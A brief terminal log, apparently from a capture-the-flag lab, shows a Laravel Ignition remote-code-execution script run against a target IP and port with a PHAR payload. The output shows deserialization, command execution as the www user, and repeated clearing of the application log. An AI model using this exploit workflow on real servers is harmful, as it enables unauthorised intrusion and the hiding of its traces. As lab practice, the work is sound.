 ❯ ./laravel-ignition-rce.py
❯ vim laravel-ignition-rce.py
❯ ./laravel-ignition-rce.py http://139.59.165.102:30021/ /tmp/exploit.phar
env: python3.7: No such file or directory
❯ python3 laravel-ignition-rce.py http://139.59.165.102:30021/ /tmp/exploit.phar
+ Log file: /www/storage/logs/laravel.log
+ Logs cleared
+ Successfully converted to PHAR !
+ Phar deserialized
--------------------------
uid=1000(www) gid=1000(www) groups=1000(www)
--------------------------
+ Logs cleared
~/Doc/ct/ha/c/daas/laravel-exploits on main ❯